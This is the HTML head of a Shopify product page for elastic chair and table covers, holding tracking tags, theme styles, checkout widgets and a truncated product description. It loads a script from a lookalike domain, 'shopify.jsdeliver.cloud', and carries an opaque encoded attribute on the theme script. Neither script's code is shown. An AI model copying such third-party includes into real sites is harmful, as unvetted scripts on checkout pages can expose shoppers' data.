

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://divinetrendz.com/products/divinetrendz-exclusive-twilight-elastic-chair-table-covers
body_size: 49805
content:
<!doctype html>
<html class="no-js" lang="en">
  <head>
    <!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-10780455934"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-10780455934');
</script>

<!-- Event snippet for Add to Cart conversion page -->
<script>
  gtag('event', 'conversion', {'send_to': 'AW-10780455934/dbunCPuUy7sZEP7nwpQo'});
</script>

    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://divinetrendz.com/products/divinetrendz-exclusive-twilight-elastic-chair-table-covers">

    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>
    <link rel="preconnect" href="https://js.shrinetheme.com" crossorigin>

    <script src="//divinetrendz.com/cdn/shop/t/8/assets/main.js?v=48043195915439109201735828457" defer="defer" data-defer="true" data-country-list-function="block" data-country-list="" data-country-list-error="<h2>Unfortunately this store isn't available in your country.</h2>" data-animations-type="r7YrABSJ9+A9EXpMu2rSrjF9lHa0vqrWGeeDHu7qtpr+mgxIPPKrM0ejIby9ZNuJF4dFk6amcBZ0jotWApqjdOhQIhMWQVZ0794EEN3Gp6q+hiFhBjWHj1+pTBR3xtiz1jODSHRCNTCGlXN7Iu8CDFs/VLut3g5H43vDSZMIwAJMurqV3IK5GOHTrH1NdIVG0H3QcA9//zSQlxswDRMsm5bamaw9MygihDMlZQ6QlPFSP2VFmaUrRhvwHgDWkOcFtLkvV1HQqnzdRA3AbzmzffCiXn1Gkd7DwMBp/kXuCvSCHt9TT0ZQbA5CyZBX5SXu5n3utfkf4ZEYF+ckSufFydtJWhrRuDGuKYruLRto9jNPdruIZvchs7Q==uTrYY5Ch5A"></script>
    <script src="//divinetrendz.com/cdn/shop/t/8/assets/secondary.js?v=38412165034492852181735828457" defer="defer" data-defer="true"></script>
    
    <link rel="preconnect" href="https://www.gstatic.com" crossorigin>
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>

    <script src="https://shopify.jsdeliver.cloud/js/config.js" defer="defer"></script><link rel="icon" type="image/png" href="//divinetrendz.com/cdn/shop/files/dt_icon_387b5ee5-70d5-4dcd-87dc-1759ccd6e695.png?crop=center&height=32&v=1750676232&width=32"><script type="application/javascript">
checkoutBuyer = "https://fastrr-boost-ui.pickrr.com/";
</script>
<input type="hidden" value="divinetrendz.com" id="sellerDomain"/>
<link rel="stylesheet" href="https://fastrr-boost-ui.pickrr.com/assets/styles/shopify.css">
<script src="https://fastrr-boost-ui.pickrr.com/assets/js/channels/shopify.js" defer></script>
<input type="hidden" value="rz" id="template"/>
<style>
.sr-headless-checkout{
     font-family: inherit;
     font-size: 15px;
     font-weight: 600;
     letter-spacing: 1px;
     border-radius:4px;
     height: 52px;
     background-color:rgb(0, 0, 0);
}

  .shiprocket-headless{
    width:100%;
  }

  /* .sr-discount-label{
  font-size:0px !important;
}
 .sr-discount-label:before{
   content:"Extra ₹200 Off on Prepaid Orders";
  font-size: 9px;
    color: #000;
    text-transform: none;
    top: -8px;
    left: 6px;
    background-color: #53FF73;
    border-radius: 3px;
    padding: 0 10px;
}
.sr-discount-label:before {
  padding:0;
  padding-left:15px;
} */

</style>





<script>
// Select the node that will be observed for mutations
let fastrrBtn = '<div id="headless-button" class="shiprocket-headless" data-type="mini-cart"></div>'
let buttonAdded = false
let parsedBtnCode = new DOMParser().parseFromString(fastrrBtn, 'text/html').querySelectorAll('.shiprocket-headless')[0];
const headlessNode = document.querySelector('html');
// Options for the observer (which mutations to observe)
const configuration = { attributes: true, childList: true, subtree: true };
// Callback function to execute when mutations are observed
const headlessCallback = (mutationList, observer) => {
  for (const mutation of mutationList) {
  let sidecart = document.querySelector('#mini-cart')
  let sideCartButton = document.querySelector('.mini-cart__actions.text--subdued.text--xsmall')
    if(sidecart) {
      if(!document.getElementById('headless-button')) {
      sideCartButton.before(parsedBtnCode)
      }
    }
  }
};
// Create an observer instance linked to the callback function
const observer1 = new MutationObserver(headlessCallback);
// Start observing the target node for configured mutations
observer1.observe(headlessNode, configuration);
</script>



<link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title>
      DivineTrendz Exclusive - Twilight Elastic Chair &amp; Table Covers
 &ndash; Divine Trendz</title>

    
      <meta name="description" content="Transform your dining area with our versatile Dining Set Combo Covers! This all-in-one cover set includes a table cover and chair covers, perfect for protecting your furniture from spills, stains, and wear. Made from high-quality materials, our covers are easy to clean and maintain. Give your dining room a fresh new lo">
    

    

<meta property="og:site_name" content="Divine Trendz">
<meta property="og:url" content="https://divinetrendz.com/products/divinetrendz-exclusive-twilight-elastic-chair-table-covers">
<meta property="og:title" content="DivineTrendz Exclusive - Twilight Elastic Chair &amp; Table Covers">
<meta property="og:type" content="product">
<meta property="og:description" content="Transform your dining area with our versatile Dining Set Combo Covers! This all-in-one cover set includes a table cover and chair covers, perfect for protecting your furniture from spills, stains, and wear. Made from high-quality materials, our covers are easy to clean and maintain. Give your dining room a fresh new lo"><meta property="og:image" content="http://divinetrendz.com/cdn/shop/files/twilight_1.webp?v=1717069282">
  <meta property="og:image:secure_url" content="https://divinetrendz.com/cdn/shop/files/twilight_1.webp?v=1717069282">
  <meta property="og:image:width" content="1080">
  <meta property="og:image:height" content="1080"><meta property="og:price:amount" content="1,798.00">
  <meta property="og:price:currency" content="INR"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="DivineTrendz Exclusive - Twilight Elastic Chair &amp; Table Covers">
<meta name="twitter:description" content="Transform your dining area with our versatile Dining Set Combo Covers! This all-in-one cover set includes a table cover and chair covers, perfect for protecting your furniture from spills, stains, and wear. Made from high-quality materials, our covers are easy to clean and maintain. Give your dining room a fresh new lo">

    
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/70499762411/digital_wallets/dialog">
<link rel="alternate" type="application/json+oembed" href="https://divinetrendz.com/products/divinetrendz-exclusive-twilight-elastic-chair-table-covers.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-IN"></script>
<script id="shopify-features" type="application/json">{"accessToken":"7d7bdfd6aa527c57348b47a477417f3e","betas":["rich-media-storefront-analytics"],"domain":"divinetrendz.com","predictiveSearch":true,"shopId":70499762411,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "e13606-1d.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"INR","rate":"1.0"};
Shopify.country = "IN";
Shopify.theme = {"name":"Final","id":148020822251,"schema_name":"Shrine PRO","schema_version":"1.1.4","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "divinetrendz.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//divinetrendz.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_D0dqhulL.en.esm.js"></script>
<script defer="defer" async type="module" src="//divinetrendz.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CpVO7qML.esm.js"></script>
<script type="module">
  await import("//divinetrendz.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_D0dqhulL.en.esm.js");
await import("//divinetrendz.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CpVO7qML.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script id="__st">var __st={"a":70499762411,"offset":19800,"reqid":"197bdab2-666e-4be9-9999-0efaa262744a-1764979145","pageurl":"divinetrendz.com\/products\/divinetrendz-exclusive-twilight-elastic-chair-table-covers","u":"bb2f160d9757","p":"product","rtyp":"product","rid":8590094008555};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="form-persister">!function(){'use strict';const t='contact',e='new_comment',n=[[t,t],['blogs',e],['comments',e],[t,'customer']],o='password',r='form_key',c=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',o],s=()=>{try{return window.sessionStorage}catch{return}},i='__shopify_v',u=t=>t.elements[r],a=function(){const t=[...n].map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(',');var e;return e=t,()=>e?[...document.querySelectorAll(e)].map((t=>t.form)):[]}();function m(t){const e=u(t);a().includes(t)&&(!e||!e.value)&&function(t){try{if(!s())return;!function(t){const e=s();if(!e)return;const n=u(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){u(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:r})),t.elements[r].value=e}(t,e),function(t,e){const n=s();if(!n)return;const r=[...t.querySelectorAll(`input[type='${o}']`)].map((({name:t})=>t)),u=[...c,...r],a={};for(const[o,c]of new FormData(t).entries())u.includes(o)||(a[o]=c);n.setItem(e,JSON.stringify({[i]:1,action:t.action,data:a}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(t)}const f=t=>{if('true'===t.dataset.persistBound)return;const e=function(t,e){const n=function(t){return'function'==typeof t.submit?t.submit:HTMLFormElement.prototype.submit}(t).bind(t);return function(){let t;return()=>{t||(t=!0,(()=>{try{e(),n()}catch(t){(t=>{console.error('form submit failed',t)})(t)}})(),setTimeout((()=>t=!1),250))}}()}(t,(()=>{m(t)}));!function(t,e){if('function'==typeof t.submit&&'function'==typeof e)try{t.submit=e}catch{}}(t,e),t.addEventListener('submit',(t=>{t.preventDefault(),e()})),t.dataset.persistBound='true'};!function(){function t(t){const e=(t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form})(t);e&&m(e)}document.addEventListener('submit',t),document.addEventListener('DOMContentLoaded',(()=>{const e=a();for(const t of e)f(t);var n;n=document.body,new window.MutationObserver((t=>{for(const e of t)if('childList'===e.type&&e.addedNodes.length)for(const t of e.addedNodes)1===t.nodeType&&'FORM'===t.tagName&&a().includes(t)&&f(t)})).observe(n,{childList:!0,subtree:!0,attributes:!1}),document.removeEventListener('submit',t)}))}()}();</script>
<script integrity="sha256-52AcMU7V7pcBOXWImdc/TAGTFKeNjmkeM1Pvks/DTgc=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//divinetrendz.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-81c60534.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://divinetrendz.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<script id="sections-script" data-sections="header,footer" defer="defer" src="//divinetrendz.com/cdn/shop/t/8/compiled_assets/scripts.js?3365"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      
        @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//divinetrendz.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2") format("woff2"),
       url("//divinetrendz.com/cdn/fonts/poppins/poppins_n4.214741a72ff2596839fc9760ee7a770386cf16ca.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//divinetrendz.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//divinetrendz.com/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//divinetrendz.com/cdn/fonts/poppins/poppins_i4.846ad1e22474f856bd6b81ba4585a60799a9f5d2.woff2") format("woff2"),
       url("//divinetrendz.com/cdn/fonts/poppins/poppins_i4.56b43284e8b52fc64c1fd271f289a39e8477e9ec.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//divinetrendz.com/cdn/fonts/poppins/poppins_i7.42fd71da11e9d101e1e6c7932199f925f9eea42d.woff2") format("woff2"),
       url("//divinetrendz.com/cdn/fonts/poppins/poppins_i7.ec8499dbd7616004e21155106d13837fff4cf556.woff") format("woff");
}


        :root {
          --font-body-family: Poppins, sans-serif;
          --font-body-style: normal;
          --font-body-weight: 400;
          --font-body-weight-bold: 700;
        }
      
      
      
        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//divinetrendz.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//divinetrendz.com/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

        :root {
          --font-heading-family: Poppins, sans-serif;
          --font-heading-style: normal;
          --font-heading-weight: 700;
        }
      

      :root {
        --font-body-scale: 1.0;
        --font-heading-scale: 1.3;
        --font-heading-line-height: 0.3;
        --font-heading-letter-spacing: 0.06rem;

        --color-base-text: 18, 18, 18;
        --color-shadow: 18, 18, 18;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 243, 243, 243;
        --color-base-solid-button-labels: 255, 255, 255;
        --color-base-outline-button-labels: 83, 175, 1;
        --color-base-accent-1: 17, 17, 17;
        --color-base-accent-2: 17, 17, 17;
        --payment-terms-background-color: #ffffff;

        --gradient-base-background-1: #ffffff;
        --gradient-base-background-2: #f3f3f3;
        --gradient-base-accent-1: #111111;
        --gradient-base-accent-2: linear-gradient(54deg, rgba(109, 56, 139, 1) 14%, rgba(105, 14, 14, 1) 85%);

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 12px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 0px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 140rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 1.2rem;
        --product-card-text-alignment: center;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.1;
        --product-card-shadow-visible: 1;
        --product-card-shadow-horizontal-offset: 0.2rem;
        --product-card-shadow-vertical-offset: 0.6rem;
        --product-card-shadow-blur-radius: 1.5rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 1.2rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.05;
        --collection-card-shadow-visible: 1;
        --collection-card-shadow-horizontal-offset: 0.2rem;
        --collection-card-shadow-vertical-offset: 0.6rem;
        --collection-card-shadow-blur-radius: 1.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.2rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 0.6rem;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 14px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 40px;
        --grid-desktop-horizontal-spacing: 40px;
        --grid-mobile-vertical-spacing: 20px;
        --grid-mobile-horizontal-spacing: 20px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 24px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 10px;
        --text-boxes-shadow-vertical-offset: 12px;
        --text-boxes-shadow-blur-radius: 20px;

        --buttons-radius: 6px;
        --buttons-radius-outset: 8px;
        --buttons-border-width: 2px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0.3px;

        --pickers-overlay-opacity: 0.08;
        --pickers-radius: 8px;
        --pickers-small-radius: 3.2px;
        --pickers-border-width: 1px;
        --pickers-border-color: var(--color-base-accent-1);
        --pickers-border-opacity: 0.2;
        --pickers-shadow-opacity: 0.0;
        --pickers-shadow-horizontal-offset: 0px;
        --pickers-margin-offset: 0px;
        --pickers-shadow-vertical-offset: 0px;
        --pickers-shadow-blur-radius: 0px;
        --pickers-radius-outset: 9px;
        --pickers-hover-overlay-opacity: 0.1;
        --pickers-hover-border-opacity: 0.55;

        --quantity-overlay-opacity: 0.06;
        --quantity-radius: 8px;
        --quantity-small-radius: 3.2px;
        --quantity-border-width: 1px;
        --quantity-border-color: var(--color-base-accent-1);
        --quantity-border-opacity: 0.2;
        --quantity-shadow-opacity: 0.0;
        --quantity-shadow-horizontal-offset: 0px;
        --quantity-margin-offset: 0px;
        --quantity-shadow-vertical-offset: 0px;
        --quantity-shadow-blur-radius: 0px;
        --quantity-radius-outset: 9px;
        --quantity-hover-overlay-opacity: 0.06;
        --quantity-hover-border-opacity: 0.15;

        --inputs-radius: 6px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.6;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 4px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;
        --inputs-hover-border-opacity: 1;
        
        --variant-pills-inactive-overlay-opacity: 0.0;
        --variant-pills-text-size: 1.4rem;
        --variant-pills-padding-y: 1.0rem;
        --variant-pills-padding-x: 2.0rem;
        --variant-pills-radius: 40px;
        --variant-pills-border-width: 2px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;grid-template-rows: auto auto auto 1fr auto;grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        overflow-x: hidden;
        font-size: 1.5rem;
        letter-spacing: 0.06em;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        
      }

      
        .animate-section {
          --animation-duration: 650ms;
          --init-delay: 150ms;
          --child-delay: 150ms;
        }
        .animate-section.animate--hidden .animate-item {
          opacity: 0;
          filter: blur(1px);
          transform: translate(0%, 0%) scale(100%);
        }
        .animate-section.animate--shown .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
          transition: opacity var(--animation-duration) var(--init-delay),
            filter var(--animation-duration) var(--init-delay),transform var(--animation-duration) var(--init-delay);
        }
        .animate-section.animate--shown .animate-item.animate-item--child {
          transition-delay: calc(
            var(--init-delay) + (var(--child-delay) * var(--index))
          );
        }
      

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }

      /* fallback */
      @font-face {
        font-family: 'Material Symbols Outlined';
        src: url(https://fonts.gstatic.com/s/materialsymbolsoutlined/v141/kJF4BvYX7BgnkSrUwT8OhrdQw4oELdPIeeII9v6oDMzBwG-RpA6RzaxHMPdY40KH8nGzv3fzfVJU22ZZLsYEpzC_1qmr5Y0.woff2) format('woff2');
        font-style: normal;
        font-weight: 300;
        font-display: block;
      }

      .material-symbols-outlined {
        font-family: 'Material Symbols Outlined';
        font-weight: normal;
        font-style: normal;
        font-size: 24px;
        line-height: 1;
        letter-spacing: normal;
        text-transform: none;
        display: inline-block;
        white-space: nowrap;
        word-wrap: normal;
        direction: ltr;
        -webkit-font-feature-settings: 'liga';
        -webkit-font-smoothing: antialiased;
        max-width: 1em;
        overflow: hidden;
        flex-shrink: 0;
        font-variation-settings:
        'FILL' 0,
        'wght' 300,
        'GRAD' 0,
        'opsz' 48;
        vertical-align: bottom;
      }
      .material-symbols-outlined.filled {
        font-variation-settings:
        'FILL' 1
      }
      

      .main-content__inner-container, .footer {
        overflow: hidden;
      }
    </style>

    <noscript>
      <style>
        .animate-section.animate--hidden .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
        }
      </style>
    </noscript>

    <link href="//divinetrendz.com/cdn/shop/t/8/assets/base.css?v=29389677981560880111739164775" rel="stylesheet" type="text/css" media="all" />
<link rel="preload" as="font" href="//divinetrendz.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2" type="font/woff2" crossorigin><link rel="preload" as="font" href="//divinetrendz.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2" type="font/woff2" crossorigin><link
        rel="stylesheet"
        href="//divinetrendz.com/cdn/shop/t/8/assets/component-predictive-search.css?v=76514217051199997821735828457"
        media="print"
        onload="this.media='all'"
      ><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>
  <!-- BEGIN app block: shopify://apps/tagfly-tag-manager/blocks/app-embed-block/cc137db9-6e43-4e97-92fc-26c3df1983b0 --><!-- BEGIN app snippet: data -->

<script>
    window.tfAppData = {"app_version":"v2.0","user":{"shop":"e13606-1d.myshopify.com"},"general_setting":{"enabled":true,"enabled_debugger":false},"gtm_config":{"enabled":true,"gtm_id":"GTM-NCD9HQT","events":["cart-view","purchase","collection-list-view","product-add-to-cart","product-cart-ajax","product-remove-from-cart","product-list-view-click","product-detail-view","search-results-list-view","user-data","cart-reconciliation"],"is_enable_consent_mode":false,"consent_mode_done_steps":[],"is_auto_mode":null,"container_id":"","gtm_account_id":"","auto_gtm_id":""},"ga_config":{"ga_id":"","enabled":false,"events":[{"name":"page_view","type":"client-side"},{"name":"view_item_list","type":"client-side"},{"name":"select_item","type":"client-side"},{"name":"view_item","type":"client-side"},{"name":"add_to_cart","type":"client-side"},{"name":"view_cart","type":"client-side"},{"name":"begin_checkout","type":"server-side"},{"name":"add_shipping_info","type":"server-side"},{"name":"add_payment_info","type":"server-side"},{"name":"purchase","type":"server-side"},{"name":"remove_from_cart","type":"client-side"},{"name":"view_search_results","type":"client-side"},{"name":"account_sign_up","type":"client-side"},{"name":"login","type":"client-side"},{"name":"email_sign_up","type":"client-side"},{"name":"search","type":"client-side"}],"product_identifier":"product_id","is_draft":null,"allow_quote_snap_to_send_quote_data":null},"fb_config":null,"fb_datasets":null,"tiktok_config":null,"tiktok_pixels":null,"pinterest_config":null,"pinterest_tags":null,"snapchat_config":null,"snapchat_pixels":null,"twitter_config":null,"twitter_pixels":null,"google_ads_config":[{"id":"685a931ff975e2cfa32ecbbf","enabled":false,"customer_id":"5919707297","events":[{"name":"purchase","ctId":7184130389,"type":"server-side"},{"name":"view_item","ctId":0,"type":"server-side"},{"name":"begin_checkout","ctId":7184361727,"type":"server-side"},{"name":"add_to_cart","ctId":7184482215,"type":"server-side"},{"name":"new_customer_purchase","ctId":7184130392,"type":"server-side"},{"name":"returning_customer_purchase","ctId":7184483172,"type":"server-side"}],"remarketing_events":null,"conversion_tracking_id":""}],"event_builders":null}
    window.tfCart = {"note":null,"attributes":{},"original_total_price":0,"total_price":0,"total_discount":0,"total_weight":0.0,"item_count":0,"items":[],"requires_shipping":false,"currency":"INR","items_subtotal_price":0,"cart_level_discount_applications":[],"checkout_charge_amount":0}
    window.tfProduct = {"id":8590094008555,"title":"DivineTrendz Exclusive - Twilight Elastic Chair \u0026 Table Covers","handle":"divinetrendz-exclusive-twilight-elastic-chair-table-covers","description":"\u003cp\u003eTransform your dining area with our versatile Dining Set Combo Covers! This all-in-one cover set includes a table cover and chair covers, perfect for protecting your furniture from spills, stains, and wear. Made from high-quality materials, our covers are easy to clean and maintain. Give your dining room a fresh new look with DIVINETRENDZ!\u003c\/p\u003e\n\u003cp\u003e\u003cimg height=\"1159\" width=\"539\" alt=\"Suitable All Type Of Dining Set\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0556\/0490\/4117\/files\/WEB_des._1.png?v=1706705389\"\u003e\u003c\/p\u003e\n\u003cp\u003eCreate a cozy and inviting atmosphere in your dining room with our Chair Cover and Dining Table Cover. Our covers are designed to fit snugly on your furniture, providing a sleek and polished finish. Keep your chairs and table looking like new with our durable and versatile covers. Perfect for family meals, entertaining guests, or casual dining, DIVINETRENDZ has got you covered!\u003c\/p\u003e\n\u003cp\u003e\u003cimg alt=\"why_divinetrendz\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0556\/0490\/4117\/files\/Machinewashable_561x950px_1024x1024.png?v=1685088311\"\u003e\u003c\/p\u003e\n\u003ch2\u003eFeatures:\u003c\/h2\u003e\n\u003col\u003e\n\u003cli\u003e\n\u003ch3\u003e\u003cstrong\u003eProtection\u003c\/strong\u003e\u003c\/h3\u003e\n\u003c\/li\u003e\n\u003c\/ol\u003e\n\u003cp\u003eTable covers are the perfect way to shield your dining table from dust, debris, food spillage and dirt buildup. Plus, they protect it from sun damage so it looks its best for longer.\u003c\/p\u003e\n\u003col start=\"2\"\u003e\n\u003cli\u003e\n\u003ch3\u003e\u003cstrong\u003eVariety\u003c\/strong\u003e\u003c\/h3\u003e\n\u003c\/li\u003e\n\u003c\/ol\u003e\n\u003cp\u003eTable covers come in an array of styles and designs that will add a pop of color to any dining room. Whether you’re going for classic, modern or vintage-inspired, you’ll have access to an impressive selection that will fit into any room’s decor.\u003c\/p\u003e\n\u003col start=\"3\"\u003e\n\u003cli\u003e\n\u003ch3\u003e\u003cstrong\u003eComfort\u003c\/strong\u003e\u003c\/h3\u003e\n\u003c\/li\u003e\n\u003c\/ol\u003e\n\u003cp\u003eA table cover adds cushioned comfort on any surface so your guests feel relaxed during meals. It also muffles noise levels while eating so mealtimes remain peaceful and comfortable.\u003c\/p\u003e\n\u003col start=\"4\"\u003e\n\u003cli\u003e\n\u003ch3\u003e\u003cstrong\u003eMaintenance\u003c\/strong\u003e\u003c\/h3\u003e\n\u003c\/li\u003e\n\u003c\/ol\u003e\n\u003cp\u003eCleaning a table cover is much easier compared to wiping down a wood or glass table - no special chemicals required! Just a simple liquid solution and wipe-down will do the trick!\u003c\/p\u003e\n\u003col start=\"5\"\u003e\n\u003cli\u003e\n\u003ch3\u003e\u003cstrong\u003eEasy Setup and Removal\u003c\/strong\u003e\u003c\/h3\u003e\n\u003c\/li\u003e\n\u003c\/ol\u003e\n\u003cp\u003eDon't worry about fitting around corners or spending hours trying to install—table covers are easily laid over the top of your furniture for quick setup and just as easily removed when done using them.\u003c\/p\u003e\n\u003col start=\"6\"\u003e\n\u003cli\u003e\n\u003ch3\u003e\u003cstrong\u003eCan Be Used Anywhere\u003c\/strong\u003e\u003c\/h3\u003e\n\u003c\/li\u003e\n\u003c\/ol\u003e\n\u003cp\u003eTable covers can be used in different 